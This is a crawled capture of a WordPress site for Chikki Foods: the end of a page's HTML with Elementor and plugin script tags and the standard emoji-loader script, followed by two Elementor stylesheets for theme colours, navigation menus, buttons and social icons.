var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","downloadImage":"Download image"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.9","urls":{"assets":"https:\/\/chikkifoods.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_enable_share":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"description"},"editorPreferences":[]},"post":{"id":1,"title":"Hello%20world%21%20%E2%80%93%20Chikki%20Foods","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.9.9" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-widgets-scripts.js?ver=2.0.5" id="jet-menu-widgets-scripts-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chikkifoods.com/wp-includes/js/wp-util.min.js?ver=269ffd6af7a09de7c7318d1fcc3d7ad9" id="wp-util-js"></script>
<script type="text/javascript" id="raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"}};
//# sourceURL=raven-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/raven/assets/js/frontend.min.js?ver=1.10.1" id="raven-frontend-js"></script>
<script type="text/javascript" id="jet-engine-frontend-js-extra">
/* <![CDATA[ */
var JetEngineSettings = {"ajaxurl":"https://chikkifoods.com/wp-admin/admin-ajax.php"};
//# sourceURL=jet-engine-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=2.4.11" id="jet-engine-frontend-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chikkifoods.com/wp-includes/js/wp-emoji-release.min.js?ver=269ffd6af7a09de7c7318d1fcc3d7ad9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chikkifoods.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://chikkifoods.com/wp-content/uploads/elementor/css/post-2057.css?ver=1599500910
body_size: 137
content:
.elementor-kit-2057{--e-global-color-primary:#000000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#000000;--e-global-color-6da6db5:#F6B436;--e-global-color-706e50af:#54595F;--e-global-color-54b19ca9:#7A7A7A;--e-global-color-5ce57494:#61CE70;--e-global-color-32a9065:#4054B2;--e-global-color-57c88688:#23A455;--e-global-color-5382a5a7:#000;--e-global-color-32fd71d0:#FFF;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1280px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1025px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:768px;}}

--- FILE ---
content_type: text/css
request_url: https://chikkifoods.com/wp-content/uploads/elementor/css/post-96.css?ver=1599504000
body_size: 1122
content:
.elementor-96 .elementor-element.elementor-element-92b351c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-96 .elementor-element.elementor-element-92b351c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-96 .elementor-element.elementor-element-92b351c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-96 .elementor-element.elementor-element-6bbfb25 .raven-site-logo{text-align:left;}.elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:normal;text-transform:uppercase;padding:0px 0px 0px 0px;color:#FFFFFF;}.elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:24px;}.elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:24px;}.elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#f6b436;}.elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#f6b436;}.elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-toggle{text-align:center;}.elementor-96 .elementor-element.elementor-element-b15594a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-365d168 a.raven-button, .elementor-96 .elementor-element.elementor-element-365d168 .raven-button{background-color:rgba(0,0,0,0);background-image:none;border-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-radius:30px 30px 30px 30px;font-size:14px;color:#ffffff;}.elementor-96 .elementor-element.elementor-element-365d168 a.raven-button:hover, .elementor-96 .elementor-element.elementor-element-365d168 .raven-button:hover{background-color:#f6b436;background-image:none;border-color:#f6b436;border-style:solid;color:#ffffff;}.elementor-96 .elementor-element.elementor-element-99daf03 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-aca6fb6{text-align:center;}.elementor-96 .elementor-element.elementor-element-aca6fb6 .elementor-social-icon{background-color:rgba(255,255,255,0);font-size:16px;}.elementor-96 .elementor-element.elementor-element-aca6fb6 .elementor-social-icon i{color:#ffffff;}.elementor-96 .elementor-element.elementor-element-aca6fb6 .elementor-social-icon svg{fill:#ffffff;}.elementor-96 .elementor-element.elementor-element-aca6fb6 .elementor-social-icon:not(:last-child){margin-right:1px;}.elementor-96 .elementor-element.elementor-element-aca6fb6 .elementor-social-icon:hover{background-color:rgba(246,180,54,0);}.elementor-96 .elementor-element.elementor-element-aca6fb6 .elementor-social-icon:hover i{color:#f6b436;}.elementor-96 .elementor-element.elementor-element-aca6fb6 .elementor-social-icon:hover svg{fill:#f6b436;}.elementor-96 .elementor-element.elementor-element-9e8c620 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-96 .elementor-element.elementor-element-9e8c620:not(.elementor-motion-effects-element-type-background), .elementor-96 .elementor-element.elementor-element-9e8c620 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-96 .elementor-element.elementor-element-9e8c620{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-96 .elementor-element.elementor-element-9e8c620 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-96 .elementor-element.elementor-element-0a5398b .raven-site-logo{text-align:left;}.elementor-96 .elementor-element.elementor-element-331efec > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-a472527 a.raven-button, .elementor-96 .elementor-element.elementor-element-a472527 .raven-button{background-color:rgba(0,0,0,0);background-image:none;border-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-radius:30px 30px 30px 30px;font-size:14px;color:#ffffff;}.elementor-96 .elementor-element.elementor-element-a472527 a.raven-button:hover, .elementor-96 .elementor-element.elementor-element-a472527 .raven-button:hover{border-color:#f6b436;border-style:solid;color:#f6b436;}.elementor-96 .elementor-element.elementor-element-97ff53d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-b808d03{text-align:center;}.elementor-96 .elementor-element.elementor-element-b808d03 .elementor-social-icon{background-color:rgba(255,255,255,0);font-size:16px;}.elementor-96 .elementor-element.elementor-element-b808d03 .elementor-social-icon i{color:#ffffff;}.elementor-96 .elementor-element.elementor-element-b808d03 .elementor-social-icon svg{fill:#ffffff;}.elementor-96 .elementor-element.elementor-element-b808d03 .elementor-social-icon:not(:last-child){margin-right:1px;}.elementor-96 .elementor-element.elementor-element-b808d03 .elementor-social-icon:hover{background-color:rgba(246,180,54,0);}.elementor-96 .elementor-element.elementor-element-b808d03 .elementor-social-icon:hover i{color:#f6b436;}.elementor-96 .elementor-element.elementor-element-b808d03 .elementor-social-icon:hover svg{fill:#f6b436;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:normal;text-transform:uppercase;color:#ffffff;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#f6b436;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:"Montserrat", Sans-serif;font-weight:500;padding:8px 32px 8px 32px;color:#ffffff;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#f6b436;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-toggle{text-align:center;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-mobile{background-color:#000000;}@media(min-width:768px){.elementor-96 .elementor-element.elementor-element-882c4cd{width:22.027%;}.elementor-96 .elementor-element.elementor-element-89dac45{width:53.984%;}.elementor-96 .elementor-element.elementor-element-b15594a{width:11.843%;}.elementor-96 .elementor-element.elementor-element-99daf03{width:12.146%;}.elementor-96 .elementor-element.elementor-element-b183dc0{width:22.027%;}.elementor-96 .elementor-element.elementor-element-331efec{width:21.016%;}.elementor-96 .elementor-element.elementor-element-97ff53d{width:12.021%;}.elementor-96 .elementor-element.elementor-element-ec7c3fa{width:44.936%;}}@media(max-width:1024px) and (min-width:768px){.elementor-96 .elementor-element.elementor-element-882c4cd{width:35%;}.elementor-96 .elementor-element.elementor-element-89dac45{width:20%;}.elementor-96 .elementor-element.elementor-element-b183dc0{width:35%;}.elementor-96 .elementor-element.elementor-element-331efec{width:30%;}.elementor-96 .elementor-element.elementor-element-97ff53d{width:15%;}.elementor-96 .elementor-element.elementor-element-ec7c3fa{width:20%;}}@media(max-width:1024px){.elementor-96 .elementor-element.elementor-element-ed78213 .raven-nav-menu-toggle{text-align:right;}.elementor-96 .elementor-element.elementor-element-9e8c620{padding:15px 15px 15px 15px;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:16px;padding:10px 10px 10px 30px;}.elementor-96 .elementor-element.elementor-element-df27c96:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:38px;}.elementor-96 .elementor-element.elementor-element-df27c96.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:38px;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-toggle{text-align:right;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-toggle-button{color:#ffffff;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-toggle-button svg{fill:#ffffff;}.elementor-96 .elementor-element.elementor-element-df27c96 .hamburger-inner, .elementor-96 .elementor-element.elementor-element-df27c96 .hamburger-inner::after, .elementor-96 .elementor-element.elementor-element-df27c96 .hamburger-inner::before{background-color:#ffffff;}.elementor-96 .elementor-element.elementor-element-df27c96 .raven-nav-menu-mobile{padding:20px 0px 30px 0px;}}@media(max-width:767px){.elementor-96 .elementor-element.elementor-element-b183dc0{width:50%;}.elementor-96 .elementor-element.elementor-element-0a5398b .raven-site-logo img, .elementor-96 .elementor-element.elementor-element-0a5398b .raven-site-logo svg{width:150px;}.elementor-96 .elementor-element.elementor-element-331efec{width:50%;}.elementor-96 .elementor-element.elementor-element-a472527 a.raven-button, .elementor-96 .elementor-element.elementor-element-a472527 .raven-button{font-size:10px;line-height:2em;}.elementor-96 .elementor-element.elementor-element-97ff53d{width:80%;}.elementor-96 .elementor-element.elementor-element-b808d03{text-align:left;}.elementor-96 .elementor-element.elementor-element-ec7c3fa{width:20%;}.elementor-96 .elementor-element.elementor-element-df27c96:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:25px;}.elementor-96 .elementor-element.elementor-element-df27c96.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:25px;}}